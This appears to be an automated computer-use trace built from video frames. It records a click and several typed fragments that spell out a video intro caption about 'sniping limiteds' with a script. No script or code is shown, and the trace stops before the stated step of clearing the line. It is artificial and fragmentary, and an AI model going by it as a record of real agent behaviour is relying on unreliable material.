
- Write the intro caption about sniping limiteds with the script, then clear the line
{"action": "left_click", "coordinate": [1441, 323]}
{"action": "type", "text": "hello guys today i wi"}

{"action": "type", "text": "ll be showing you how to"}

{"action": "type", "text": "snipe limiteds wi"}

{"action": "type", "text": "th my script"}

{"action": "type", "text": ";"}
